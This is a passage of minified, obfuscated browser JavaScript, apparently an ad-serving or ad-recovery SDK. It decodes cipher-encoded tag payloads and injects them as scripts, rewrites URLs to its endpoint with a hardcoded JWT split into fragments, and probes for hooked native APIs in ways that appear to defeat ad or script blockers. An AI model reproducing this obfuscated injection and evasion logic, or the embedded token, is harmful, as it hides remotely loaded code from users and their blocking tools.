e=r;e(699)!=typeof window[e(915)]?Date[e(480)]()-i>t?o(new Error(e(706))):setTimeout(c,50):n(window[e(915)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(1008)!==e[r(468)]&&r(444)!==e[r(468)]||t&&!e[r(211)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(915)])||void 0===i||i[o(934)](c,o(314),2,(()=>{}),e[o(713)])}catch{}n(e)}};null===(i=(a=window)[r(915)])||void 0===i||i[r(934)](a,r(505),2,d),setTimeout((()=>{s||o(new Error(r(595)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0s;var n,o;return!!(null!==(n=null===(o=e[t(260)])||void 0===o?void 0:o[t(916)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(578));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(480)](),c=()=>{const t=r;t(699)!=typeof window[t(580)]?Date[t(480)]()-i>n?o(new Error(t(345))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(580)])||void 0===o||o[n(934)](r,n(505),((t,o)=>{const r=n;o&&t&&(r(649)===t[r(732)]||r(901)===t[r(732)])&&e(t)})),null===(i=(c=window)[n(580)])||void 0===i||i[n(934)](c,n(186),((t,o)=>{o&&t&&e({eventName:n(250),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(241)](t)}return{result:await Promise[e(562)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(670)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(925)]((e=>{}))}catch(e){}}static[e(1016)](t){const n=e;let o=!(arguments[n(533)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(533)]>2&&void 0!==arguments[2]?arguments[2]:n(301);try{return o&&(t=s(t)),window[r][n(289)](t)}catch(e){}}}i(a,e(834),!1);const s=t=>""[e(520)](window[e(909)][e(796)],e(546))[e(520)](btoa(t));class l{static[e(845)](){const t=e;try{if(null!=window[t(466)][t(278)]&&t(845)===window[t(466)][t(278)][t(845)][t(727)])return!0}catch(e){}return!1}static[e(894)](){const t=e;try{if(l[t(845)]())return!1;const e=navigator[t(419)][t(592)](),n=[t(753)];return![t(766),t(992),t(328),t(924),t(852),t(944),t(402),t(955),t(544),t(1009),t(791),t(273),t(288)][t(412)]((n=>e[t(864)](n)))&&n[t(412)]((n=>e[t(864)](n)))}catch(e){}return!1}static[e(388)](){const t=e;try{if(l[t(845)]())return!1;const e=navigator[t(419)][t(592)]();if(e[t(864)](t(888))||e[t(864)](t(502)))return!0;const n=[t(544)];return![t(766),t(992),t(328),t(924),t(852),t(944),t(402),t(955),t(1009),t(791),t(273),t(288)][t(412)]((n=>e[t(864)](n)))&&n[t(412)]((n=>e[t(864)](n)))}catch(e){}return!1}static[e(590)](){const t=e;try{const e=navigator[t(419)][t(592)]();return e[t(864)](t(937))&&e[t(864)](t(559))}catch(e){}return!1}static[e(339)](){const t=e;try{return navigator[t(419)][t(592)]()[t(864)](t(245))}catch(e){}return!1}static[e(465)](){const t=e;return navigator[t(419)][t(592)]()[t(864)](t(459))}}const d=(t,n)=>{const o=e;if(o(410)!=typeof t||o(410)!=typeof n)return!1;const r=t[o(533)],i=n[o(533)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(533)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(533)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(410)!=typeof t||o(410)!=typeof n)return-1;const r=t[o(533)],i=n[o(533)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(533)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(533)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(419)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(533)];e<o[n(533)];e++){const t=o[n(599)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(936)](HTMLIFrameElement[e(843)],e(690)),XMLHttpRequest_open:()=>p(window,e(628),e(815)),Window_decodeURIComponent:()=>p(window,e(988),e(775)),Window_fetch:()=>p(window,e(988),e(913)),Element_setAttribute:()=>p(window,e(1014),e(359)),EventTarget_addEventListener:()=>p(window,e(750),e(505))},w=e(758)+window[e(346)](window[e(909)][e(532)]),x={get(){return this[e(994)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(873)](f))window[w][e]||(window[w][e]=n())}};function p(t,n,o){const r=e;var i,c,a;return r(237)===n[r(592)]()?t[o]:r(413)===n?null===(i=t[r(413)])||void 0===i?void 0:i[o]:r(333)===n?null===(c=t[r(333)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(843)])||void 0===a?void 0:a[o]}const h={appendChild:Node[e(843)][e(803)],insertBefore:Node[e(843)][e(620)]};function g(t,n){const o=e;n[o(721)]?h[o(620)][o(934)](n[o(484)],t,n[o(721)]):h[o(803)][o(934)](n[o(321)],t)}function v(t){const n=e;h[n(803)][n(934)](document[n(647)],t)}function b(t){const n=e,o=document[n(549)](t[n(240)]);for(const e of t[n(745)]())o[n(359)](e,t[n(860)](e));return o[n(446)]=t[n(446)],o}function y(t,n){const o=e;return n?(n[o(963)]("?")&&(n=n[o(376)](1)),t[o(864)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(276)](e[o])!==n[o]||n[o][t(599)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(805);try{var _;T=null!==(_=document[e(707)][e(860)](e(390)))&&void 0!==_?_:e(674);const t=document[e(707)][e(860)](e(184))||document[e(707)][e(860)](e(975));t&&(M=new URL(t,window[e(909)][e(532)])[e(724)])}catch(e){}const N={version:e(792),sdkVersion:T,endpoint:M,env:e(730),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(870)](Math[e(763)]()*t),elem:function(t){const n=e;return t[this[n(454)](t[n(533)])]},num:function(t,n){const o=e;return Math[o(870)](Math[o(763)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(853)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(705)](o(700)[o(893)](this[o(853)](0,52)));return i[o(641)]("")},className:function(){return this[e(528)](5,15)}};function W(t){const n=e;return t?k[n(969)]((e=>e.id===t)):N[n(887)]?I[0]:L[n(687)](I)}function S(t){const n=e,o=[n(1013),n(920),n(918),n(878),n(859),n(1002),n(349),n(570),n(280)],r={};for(let e=0;e<o[n(533)];e++){const i=t[e];r[atob(o[e])]=n(410)==typeof i?atob(i):i}return r}const I=[[e(584),e(594),e(765),117,e(967),e(564),57,e(341),e(712)],[e(964),e(922),e(504),117,e(951),e(743),115,e(902),e(291)],[e(418),e(185),e(612),97,e(708),e(561),114,e(905),e(703)],[e(990),e(403),e(965),106,e(581),e(807),53,e(462),e(740)]][e(694)]((e=>S(e))),H=[[e(329),e(177),e(427),119,e(840),e(386),102,e(817),e(212)],[e(786),e(563),e(442),57,e(638),e(389),101,e(783),e(292)],[e(452),e(194),e(731),102,e(938),e(906),56,e(831),e(847)],[e(259),e(601),e(871),97,e(588),e(685),115,e(1004),e(367)],[e(719),e(650),e(317),121,e(971),e(521),110,e(591),e(1012)],[e(1006),e(1017),e(398),118,e(310),e(275),115,e(813),e(207)],[e(695),e(193),e(828),112,e(304),e(509),114,e(1e3),e(227)],[e(891),e(443),e(538),107,e(793),e(954),104,e(919),e(555)],[e(989),e(666),e(789),115,e(898),e(779),104,e(213),e(272)],[e(554),e(869),e(313),97,e(755),e(1011),101,e(726),e(929)],[e(202),e(543),e(567),106,e(518),e(524),107,e(348),e(434)],[e(461),e(335),e(223),102,e(603),e(311),57,e(663),e(933)],[e(467),e(541),e(264),103,e(364),e(607),97,e(725),e(1032)],[e(351),e(436),e(347),56,e(566),e(611),49,e(899),e(501)],[e(242),e(797),e(437),111,e(850),e(677),104,e(632),e(547)],[e(565),e(548),e(722),107,e(821),e(217),50,e(945),e(835)]][e(694)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(376)](0,4));if(!o)throw new Error(n(668)+t);const r=t[n(376)](4);let i=0;return r[n(560)]("")[n(694)]((e=>{const t=n;if(0==i&&e===String[t(276)](o[t(198)]))return i=1,"";if(0==i&&e===String[t(276)](o[t(742)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(215)][t(864)](e)?R(o[t(192)],o[t(215)],e):R(o[t(816)],o[t(369)],e)+e;if(2==n)return o[t(881)][t(864)](e)?R(o[t(178)],o[t(881)],e):R(o[t(816)],o[t(369)],e)+e;throw new Error(t(295)+n)}return R(o[t(816)],o[t(369)],e)}))[n(641)]("")};function R(t,n,o){const r=e;if(1!==o[r(533)])throw new Error(r(205));return n[r(864)](o)?t[n[r(927)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",O="NiJ9.eyJuYW1lIjo",V="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3Njk",j="yMzcwNTYsImlhdCI",D="6MTc2OTE1MDY1Nn0",U=".1CfaX2m-fSTWEIV",Y="-UyeOYhUVKsiKgJA",F="EAA3oUBHL-gU",J=()=>{const t=e,n=C();for(const e of n)t(266)in e?G(e):t(200)in e&&B(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(707)])||void 0===n?void 0:n[t(860)](t(222));if(i)return function(e){const n=t,o=A(e);return JSON[n(343)](o)}(i);const c=null===(o=document[t(707)])||void 0===o?void 0:o[t(860)](t(623));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(707)])||void 0===r?void 0:r[t(860)](t(627));return a?[{tags:atob(a)}]:[]},G=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(707)],c=document[n(549)](n(308));c[n(363)]=r;for(const e of Array[n(522)](c[n(656)](n(1029)))){var a;const t=b(e);null===(a=e[n(321)])||void 0===a||a[n(882)](t,e)}const s=(null==i?void 0:i[n(860)](n(421)))||(null==i?void 0:i[n(860)](n(1037)));for(let e=0;e<c[n(330)][n(533)];e++){const t=c[n(330)][e];t[n(975)]=q(t[n(975)]),t[n(532)]=q(t[n(532)]),s&&(t[n(975)]&&(t[n(975)]=y(t[n(975)],s)),t[n(532)]&&(t[n(532)]=y(t[n(532)],s)))}const l=null===(o=document[n(707)])||void 0===o?void 0:o[n(860)](n(204));l&&l[n(560)](";")[n(694)]((e=>({key:e[n(560)]("=")[0],value:e[n(560)]("=")[1]})))[n(379)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(330)][t(533)];e++){const n=c[t(330)][e];n instanceof Element&&n[t(359)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(549)](n(507));r[n(363)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(707)])||void 0===o?void 0:o[n(481)])||n(219)===(null===(r=document[n(707)])||void 0===r?void 0:r[n(860)](n(214)));n(772)!==document[n(756)]||i?document[n(642)](document[n(707)])?g(t,document[n(707)]):document[n(647)][n(803)](t):document[n(795)](t[n(363)])},q=t=>{return t?(n=t)&&n[e(963)](e(400))?y(""[e(520)](N[e(987)],e(883))[e(520)](t[e(513)](e(400),"")),e(576)[e(520)]([Z,z,O,V,X,j,D,U,Y,F][e(641)](""))):(t=>t&&t[e(963)](e(406)))(t)?y(""[e(520)](N[e(987)],e(189))[e(520)](t[e(513)](e(406),"")),e(576)[e(520)]([Z,z,O,V,X,j,D,U,Y,F][e(641)](""),e(503))[e(520)](window[e(909)][e(796)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(784)]=()=>n(636),new Promise(o)}const $=[],ee=t=>$[e(705)]({message:t,timestamp:Date[e(480)]()}),te=t=>{console[e(702)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(533)]>1&&void 0!==arguments[1]?arguments[1]:N[n(987)];try{let e=o+n(208);e+=n(271)+N[n(879)],e+=n(315),e+=n(226),e+=n(669)+encodeURIComponent(t),e+=n(356)+encodeURIComponent(location[n(532)]),e+=n(361)+function(){const e=n;try{if(null!=window[e(466)][e(278)]&&e(845)===window[e(466)][e(278)][e(845)][e(727)])return!0}catch(e){}return!1}()[n(784)](),e+=n(370)+L[n(528)](16,16);const r=await fetch(e,{method:n(511),body:JSON[n(300)]($)});return await r[n(476)]()}catch(e){return n(702)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(505)],[e(1005)],[e(596),e(522)],[e(596),e(199)],[e(596),e(843),e(247)],[e(596),e(843),e(969)],[e(596),e(843),e(409)],[e(596),e(843),e(738)],[e(596),e(843),e(672)],[e(596),e(843),e(379)],[e(596),e(843),e(864)],[e(596),e(843),e(641)],[e(596),e(843),e(694)],[e(596),e(843),e(705)],[e(596),e(843),e(399)],[e(596),e(843),e(875)],[e(596),e(843),e(680)],[e(596),e(843),e(412)],[e(814)],[e(344)],[e(346)],[e(279)],[e(1003)],[e(265)],[e(405),e(843),e(299)],[e(405),e(843),e(660)],[e(405),e(843),e(371)],[e(715),e(843),e(537)],[e(747),e(480)],[e(747),e(843),e(861)],[e(923)],[e(775)],[e(802)],[e(413),e(903)],[e(413),e(640)],[e(413),e(827)],[e(413),e(642)],[e(413),e(943)],[e(413),e(549)],[e(413),e(707)],[e(413),e(256)],[e(413),e(327)],[e(413),e(253)],[e(413),e(539)],[e(413),e(656)],[e(413),e(647),e(803)],[e(413),e(647),e(610)],[e(413),e(305)],[e(413),e(815)],[e(413),e(488)],[e(413),e(325)],[e(413),e(196)],[e(413),e(921)],[e(413),e(795)],[e(413),e(458)],[e(928),e(843),e(253)],[e(928),e(843),e(488)],[e(928),e(843),e(325)],[e(993),e(843),e(387)],[e(621),e(843),e(368)],[e(621),e(843),e(642)],[e(621),e(843),e(1016)],[e(1014),e(843),e(860)],[e(1014),e(843),e(745)],[e(1014),e(843),e(982)],[e(1014),e(843),e(258)],[e(1014),e(843),e(910)],[e(1014),e(843),e(229)],[e(1014),e(843),e(1016)],[e(1014),e(843),e(698)],[e(1014),e(843),e(359)],[e(1014),e(843),e(862)],[e(1014),e(843),e(450)],[e(749)],[e(593)],[e(689),e(843),e(574)],[e(1007)],[e(900),e(843),e(267)],[e(900),e(843),e(448)],[e(750),e(843),e(505)],[e(750),e(843),e(314)],[e(913)],[e(619)],[e(228)],[e(523),e(843),e(323)],[e(523),e(843),e(934)],[e(752)],[e(652),e(843),e(806)],[e(482)],[e(201)],[e(470)],[e(856)],[e(822)],[e(952)],[e(614)],[e(798)],[e(885)],[e(757)],[e(978)],[e(1021)],[e(352)],[e(333),e(343)],[e(333),e(300)],[e(633),e(843),e(379)],[e(633),e(843),e(806)],[e(633),e(843),e(517)],[e(720),e(849)],[e(720),e(870)],[e(720),e(557)],[e(720),e(1038)],[e(720),e(763)],[e(741)],[e(433),e(843),e(489)],[e(466),e(691)],[e(466),e(616)],[e(466),e(419)],[e(354),e(843),e(803)],[e(354),e(843),e(620)],[e(354),e(843),e(882)],[e(290),e(843),e(379)],[e(686),e(195)],[e(838),e(873)],[e(838),e(579)],[e(838),e(936)],[e(838),e(395)],[e(838),e(843),e(784)],[e(815)],[e(471)],[e(733)],[e(996)],[e(704)],[e(195)],[e(735),e(958)],[e(489)],[e(254),e(235)],[e(254),e(843),e(925)],[e(254),e(843),e(230)],[e(254),e(843),e(801)],[e(254),e(531)],[e(254),e(760)],[e(254),e(562)],[e(820),e(843),e(836)],[e(820),e(843),e(737)],[e(314)],[e(912)],[e(575)],[e(970),e(843),e(287)],[e(970),e(843),e(476)],[e(999)],[e(1020)],[e(984)],[e(420)],[e(617)],[e(979),e(276)],[e(979),e(843),e(599)],[e(979),e(843),e(520)],[e(979),e(843),e(1025)],[e(979),e(843),e(864)],[e(979),e(843),e(927)],[e(979),e(843),e(935)],[e(979),e(843),e(319)],[e(979),e(843),e(513)],[e(979),e(843),e(376)],[e(979),e(843),e(560)],[e(979),e(843),e(963)],[e(979),e(843),e(592)],[e(979),e(843),e(897)],[e(414)],[e(921),e(956)],[e(921),e(353)],[e(176),e(843),e(435)],[e(176),e(843),e(806)],[e(176),e(843),e(517)],[e(628),e(843),e(815)],[e(628),e(843),e(494)]];function ie(){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(533)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(533)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(657);for(const l of re)if(s(l)){let m=t(237);for(const f of l)m+="."+f;se(m)}}ce=t(613),t(699)!=typeof n[t(747)][t(480)]&&se(t(774)),t(1023)!=typeof n[t(747)][t(480)]()&&se(t(429));{ce=t(679);const w=new(n[t(628)]),x=()=>{};w[t(604)]=x,w[t(604)]!==x&&se(t(417))}{ce=t(837);const p=n[t(413)][t(549)](t(308))[t(507)];p[t(371)](t(551),t(744)),t(744)!==p[t(299)](t(551))&&se(t(498)),p[t(660)](t(551)),p[t(299)](t(551))&&se(t(811))}const r=n[t(413)][t(549)](t(308)),i=n[t(413)][t(549)](t(839));i[t(975)]=t(681);const c=n[t(413)][t(549)](t(286)),a=n[t(413)][t(549)](t(1029));{ce=t(983),r&&i&&c&&a&&n[t(413)][t(549)](t(492))||se(),ce=t(183),(n[t(352)](document[t(587)][t(180)])||n[t(352)](document[t(587)][t(306)]))&&se(),ce=t(1031),[r,i,c,a][t(379)]((e=>{const o=t;n[o(413)][o(647)][o(803)](e);let r=!1;n[o(413)][o(647)][o(330)][o(379)]((t=>{t===e&&(r=!0)})),r||se(o(330)),n[o(413)][o(647)][o(610)](e)})),ce=t(959);const h=L[t(729)]();r.id=h,r[t(396)][t(368)](h),n[t(413)][t(647)][t(803)](r),r!==n[t(413)][t(253)](h)&&se(t(358)),r!==n[t(413)][t(539)](h)[0]&&se(t(683)),r!==n[t(413)][t(488)]("#"[t(520)](h))&&se(t(866)),r!==n[t(413)][t(325)]("#"[t(520)](h))[0]&&se(t(542)),r[t(396)][t(642)](h)||se(t(423)),r[t(396)][t(1016)](h),r[t(396)][t(642)](h)&&se(t(394)),ce=t(645),n[t(413)][t(647)][t(803)](c),c[t(359)](t(487),t(200)),c[t(359)](t(751),t(485)),0===n[t(413)][t(647)][t(656)](t(286))[t(533)]&&se(t(552));try{r[t(1016)](),c[t(1016)]()}catch(g){se(t(455))}n[t(413)][t(647)][t(642)](c)&&se(t(1016)),ce=t(411);try{n[t(413)][t(305)]}catch(v){se(t(373))}}{ce=t(982);const b=r[t(982)]();t(1023)!=typeof(b[t(526)]+b[t(414)]+b[t(841)]+b[t(648)]+b[t(551)]+b[t(362)])&&se(t(982)),ce=t(484);const y=n[t(413)][t(549)](t(308));r[t(803)](y),y[t(484)]!==r&&se(t(803)),ce=t(610),r[t(610)](y),0!==r[t(939)]&&se(t(610)),ce=t(1033);const E=(e,n)=>{const o=t,r=L[o(729)]();e[o(359)](n,r),e[o(860)](n)!==r&&se(o(359)),e[o(698)](n),e[o(860)](n)&&se(o(698))};[r,i,a][t(379)]((e=>{const n=t;E(e,n(540)),E(e,n(222))})),ce=t(664),t(308)!==r[t(240)][t(592)]()&&se(t(308)),t(839)!==i[t(240)][t(592)]()&&se(t(839)),t(1029)!==a[t(240)][t(592)]()&&se(t(1029))}if(ce=t(237),o&&n[t(414)]!==n){const T=n[t(228)];T&&Array[t(522)](n[t(996)][t(413)][t(325)](t(654)))[t(864)](T)||se(t(228));try{T[t(690)]!==n&&se(t(514))}catch(M){se(t(530))}try{const _=L[t(729)]();n[t(408)]={},n[t(408)][t(558)]=()=>_,n[t(408)][t(558)]()!==_&&se(t(600))}catch(N){se(t(312))}}{ce=t(569);const W={inventory_name:L[t(729)](),inventories_key:L[t(729)]()},S=t(372)[t(520)](W[t(886)],t(261))[t(520)](W[t(234)],t(693)),I={"apply-ratio":1};I[W[t(886)]]=[{id:W[t(234)],width:160,height:600,position:{selector:t(767),"position-rule":t(624),"insert-rule":[]},"original-ads":[{selector:t(762)}],attributes:[]}],le(n[t(333)][t(343)](S),I,n)||se(t(1036));const H=t(285),k={type:t(962),marshalled:t(991)};le(n[t(333)][t(343)](H),k,n)||se(t(460)),ce=t(688);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(720)][t(763)]()!=n[t(720)][t(763)]()){A=!0;break}A||se(),ce=t(318);const R={},Z=L[t(729)](),z=L[t(729)]();R[Z]=z,n[t(838)][t(395)](R)[0]===Z&&R[Z]===z||se(),ce=t(424);const O=new(n[t(820)])(t(643));O[t(737)](t(475))&&!O[t(737)](t(930))||se(),ce=t(1015);const V=t(410);V[t(963)](t(187))||se(t(963)),V[t(864)](t(478))||se(t(864)),V[t(1025)](t(438))||se(t(1025)),"st"!==V[t(560)]("r")[0]&&se(t(560)),"s"!==V[t(893)](0)&&se(t(893)),115!==V[t(599)](0)&&se(t(599)),t(425)!==V[t(513)](/tr/g,"p")&&se(t(513));let X="";try{X=n[t(466)][t(419)]}catch(F){se(t(651))}X[t(864)]("/1")!==d(X,"/1")&&se(t(864));{const J=(e,n)=>{const o=t,r=e[o(560)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(705)](i[n(376)](0,e)),i=i[n(376)](e+t[n(533)]);return r[n(705)](i),r})(e,n);if(r[o(533)]!==i[o(533)])return!1;for(let e=0;e<r[o(533)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(419)],key:"/"},{target:navigator[t(419)],key:"/"},{target:navigator[t(419)],key:t(550)},{target:navigator[t(419)],key:t(224)}];for(const{target:G,key:B}of C)J(G,B)||se(t(560))}ce=t(605);let j=!1;try{throw new(n[t(689)])(t(702))}catch(Q){j=!0}j||se(t(515)),ce=t(625);try{n[t(237)][t(814)],n[t(237)][t(346)]}catch(q){se(t(826))}const D=L[t(729)](),U=n[t(346)](D);D!==n[t(814)](U)&&se(t(625)),ce=t(218),n[t(752)](r)instanceof n[t(405)]||se(t(752)),ce=t(303),n[t(466)][t(419)]||se(t(673)),ce=t(195),728!==n[t(195)](t(248))&&se(t(195)),ce=t(960),(isNaN(n[t(999)])||t(1023)!=typeof n[t(999)]||isNaN(n[t(1020)])||t(1023)!=typeof n[t(1020)])&&se(t(960)),ce=t(481);try{let $=0,ee=P;K((()=>{$=L[t(853)](1,100)})),0!==$&&ee!==P||se(t(812)),$=0,ee=P,async function(){$=L[t(853)](1,100)}(),0===$&&se(t(481))}catch(te){se(t(812))}}try{ce=t(596);const ne=Math[t(763)](),oe=Math[t(763)](),ie=[ne,oe];ie[t(875)](),ie[0]===oe&&ie[1]===ne||se(t(875))}catch(ae){se(t(875))}{ce=t(838);const de=[[n,t(909)],[n,t(838)],[n,t(466)],[{keyval:1},t(510)]];let ue=!1;for(const[me,fe]of de)if(n[t(838)][t(936)](me,fe)){ue=!0;break}ue||se(t(936))}{ce=t(209);const we=window[t(810)],xe=Symbol(t(375)),pe={cmd:{push:()=>xe}};window[t(810)]=pe,window[t(810)]!==pe&&se(t(667)),window[t(810)][t(781)]!==pe[t(781)]&&se(t(809)),window[t(810)][t(781)][t(705)]!==pe[t(781)][t(705)]&&se(t(249)),window[t(810)][t(781)][t(705)]()!==xe&&se(t(307)),window[t(810)]=we}},se=t=>{const n=e,o=n(739)[n(520)](t,n(449))[n(520)](ce);throw console[n(702)](o),o},le=function(t,n){const o=e;let r=arguments[o(533)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(497)!=typeof t&&o(497)!=typeof n)return t===n;if((t instanceof r[o(596)]||t instanceof Array)!=(n instanceof r[o(596)]||n instanceof Array))return!1;if(t instanceof r[o(596)]||t instanceof Array){if(r[o(838)][o(395)](t)[o(533)]!==r[o(838)][o(395)](n)[o(533)])return!1;for(let e=0;e<t[o(533)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(838)][o(395)](t)[o(533)]!==r[o(838)][o(395)](n)[o(533)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(653)](t){const n=e;if(!t[n(484)])return 0;let o;for(o=0;o<t[n(484)][n(232)][n(533)]&&t[n(484)][n(232)][o]!==t;o++);return o}static[e(746)](){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(984)]!==n[t(414)]}catch(e){return!0}}static[e(441)](){const t=e;if(void 0!==de[t(917)])return de[t(917)];if(!de[t(746)]())return de[t(917)]=!1,!1;if(window[t(909)][t(532)][t(963)](t(203))||Ae(window[t(909)][t(532)]))return de[t(917)]=!0,!0;try{if((window[t(909)][t(532)][t(864)]("#")?window[t(909)][t(532)][t(376)](0,window[t(909)][t(532)][t(927)]("#")):window[t(909)][t(532)])===(window[t(996)][t(909)][t(532)][t(864)]("#")?window[t(996)][t(909)][t(532)][t(376)](0,window[t(996)][t(909)][t(532)][t(927)]("#")):window[t(996)][t(909)][t(532)]))return de[t(917)]=!0,!0}catch(e){}return de[t(917)]=!1,!1}static[e(711)](){const t=e;if(!this[t(746)]())return!1;try{return window[t(996)][t(909)][t(532)],!1}catch(e){return!0}}static[e(608)](t){const n=e,o=n(723);let r=t[o];return r||(r=L[n(729)](),t[o]=r),r}static[e(868)](t){const n=e,o=document[n(549)](n(1029)),r=fe[n(806)]()[n(790)][n(806)][n(934)](t);for(let e=0;e<r[n(533)];e++){const t=r[e];fe[n(806)]()[n(892)][n(934)](o,t[n(727)],t[n(206)])}return fe[n(806)]()[n(764)][n(517)][n(934)](o,fe[n(806)]()[n(764)][n(806)][n(934)](t)),o}static[e(1026)](t,n){const o=e;n[o(721)]?fe[o(806)]()[o(577)][o(934)](n[o(321)],t,n[o(721)]):fe[o(806)]()[o(391)][o(934)](n[o(321)],t)}static async[e(714)](t,n){const o=e;if(fe[o(806)]()[o(239)][o(934)](t,o(975))&&!fe[o(806)]()[o(239)][o(934)](t,o(481))){const e=K((e=>{const n=o;fe[n(806)]()[n(877)][n(934)](t,n(626),(()=>{e()})),fe[n(806)]()[n(877)][n(934)](t,n(702),(()=>{e()}))}));return n[o(484)][o(882)](t,n),e}return n[o(484)][o(882)](t,n),K((e=>e()))}static async[e(602)](t,n){const o=e;if(fe[o(806)]()[o(239)][o(934)](n,o(975))&&!fe[o(806)]()[o(239)][o(934)](n,o(481))){const e=K((e=>{const t=o;fe[t(806)]()[t(877)][t(934)](n,t(626),(()=>{e()})),fe[t(806)]()[t(877)][t(934)](n,t(702),(()=>{e()}))}));return fe[o(806)]()[o(391)][o(934)](t,n),e}return fe[o(806)]()[o(391)][o(934)](t,n),K((e=>e()))}}i(de,e(917),void 0);const ue=e(445)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(350)]||(me[t(350)]=we(null)),me[t(350)];{n||(n=window);const e=de[t(608)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(533)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(608)](n);me[o]||(me[o]=we(n))}},we=t=>({CSSStyleDeclaration_cssText:pe(t,e(405),e(293)),CSSStyleDeclaration_getPropertyValue:he(t,e(405),e(299)),CSSStyleDeclaration_setProperty:he(t,e(405),e(371)),CSSStyleSheet_insertRule:he(t,e(715),e(537)),CSSStyleSheet_replaceSync:he(t,e(715),e(876)),DocumentFragment_getElementById:he(t,e(928),e(253)),DocumentFragment_querySelector:he(t,e(928),e(488)),DocumentFragment_querySelectorAll:he(t,e(928),e(325)),Document_cookie:pe(t,e(340),e(943)),Document_createElement:he(t,e(340),e(549)),Document_getElementById:he(t,e(340),e(253)),document_getElementById:he(t,e(413),e(253)),Document_getElementsByTagName:he(t,e(340),e(656)),Document_querySelector:he(t,e(340),e(488)),Document_querySelectorAll:he(t,e(340),e(325)),Document_getElementsByClassName:he(t,e(340),e(539)),Document_write:he(t,e(340),e(795)),Document_writeln:he(t,e(340),e(458)),Document_referrer:pe(t,e(340),e(196)),Document_URL:pe(t,e(340),e(921)),DOMParser_parseFromString:he(t,e(993),e(387)),Element_ariaLabel:pe(t,e(1014),e(748)),Element_attributes:pe(t,e(1014),e(204)),Element_classList:pe(t,e(1014),e(396)),Element_className:pe(t,e(1014),e(729)),Element_closest:he(t,e(1014),e(360)),Element_getAttribute:he(t,e(1014),e(860)),Element_getBoundingClientRect:he(t,e(1014),e(982)),Element_getElementsByClassName:he(t,e(1014),e(539)),Element_hasAttribute:he(t,e(1014),e(258)),Element_id:pe(t,e(1014),"id"),Element_tagName:pe(t,e(1014),e(240)),Element_innerHTML:pe(t,e(1014),e(363)),Element_outerHTML:pe(t,e(1014),e(867)),